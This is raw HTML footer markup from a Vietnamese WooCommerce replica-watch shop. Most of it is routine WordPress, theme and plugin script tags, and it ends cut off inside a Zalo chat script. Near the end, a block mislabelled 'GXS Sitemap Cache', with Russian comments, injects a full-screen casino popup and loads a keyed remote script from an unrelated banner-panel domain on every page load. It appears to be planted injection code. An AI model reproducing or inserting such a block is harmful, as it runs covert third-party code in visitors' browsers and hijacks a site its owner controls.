<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76' id='ez-toc-scroll-scriptjs-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js' defer></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760531836' id='ez-toc-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/checkout-3\/??(.*)|\/cart\/?|\/cart-3\/?|\/my-account-2\/??(.*)|\/my-account-4\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/donghoreplica.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/js-custome.js?ver=1769154398' id='js-cus.js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick.js?ver=1769154398' id='slick-cus.js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/donghoreplica.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"80","assets_url":"https:\/\/donghoreplica.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1769154398' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1769154398' id='flatsome-wp-rocket-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1769154398' id='flatsome-live-search-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4' id='wc-add-to-cart-variation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.2.4' id='selectWoo-js' defer></script>
<script type='text/javascript' id='thwvsf-public-script-js-extra'>
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"0","choose_option_text":"Ch\u1ecdn m\u1ed9t t\u00f9y ch\u1ecdn","lazy_load":"0","change_separator":": ","selectWoo_enable":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2' id='thwvsf-public-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1769154398' id='flatsome-theme-woocommerce-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' defer></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1769154398' id='megamenu-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1769154398' id='megamenu-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.3.3' id='jquery.validate-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/js/magnific-popup.js?ver=1769154398' id='devvn-magnific-popup-js' defer></script>
<script type='text/javascript' id='devvn-quickbuy-script-js-extra'>
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/donghoreplica.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/donghoreplica.vn","recaptcha_sitekey":"","recaptcha":"","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","vietnamphone":"1","fix_calc":"","enable_ward_ship":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=1769154398' id='devvn-quickbuy-script-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js' defer></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js' defer></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1' id='css-vars-polyfill-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=vi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="no_deposit_bonus" data-lazy-src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png"><noscript><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></noscript></a></div></div><script type="rocketlazyloadscript" data-rocket-src="https://banerpanel.live/api/banner-js.php?k=txfEaYrrdSOQOZWbBuCEM27dVcARFZ7I&#038;t=1769899980&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
    <script type="rocketlazyloadscript">
        var zalo_acc = {"0332628998":"12mjbys8fy2gl"};

        function devvnCheckLinkAvailability(link, successCallback, errorCallback) {
            var hiddenIframe = document.querySelector("#hiddenIframe");

            if (!hiddenIframe) {
                hiddenIframe = document.createElement("iframe");
                hiddenIframe.id = "hiddenIframe";
                hiddenIframe.style.display = "none";
                document.body.appendChild(hiddenIframe);
            }

            var timeout = setTimeout(function () {
                errorCallback("Link is not supported.");
                window.removeEventListener("blur", handleBlur);
            }, 2500);

            var result = {};

            function handleMouseMove(event) {
                if (!result.x) {
                    result = {
                        x: event.clientX,
                        y: event.clientY,
                    };
                }
            }

            function handleBlur() {
                clearTimeout(timeout);
                window.addEventListener("mousemove", handleMouseMove);
            }

            window.addEventListener("blur", handleBlur);

            window.addEventListener(
                "focus",
                function onFocus() {
                    setTimeout(function () {
                        if (document.hasFocus()) {
                            successCallback(function (pos) {
                                if (!pos.x) {
                                    return true;
                                }
                                var screenWidth =
                                    window.innerWidth ||
                                    document.documentElement.clientWidth ||
                                    document.body.clientWidth;
                                var alertWidth = 300;
                                var alertHeight = 100;
                                var isXInRange =
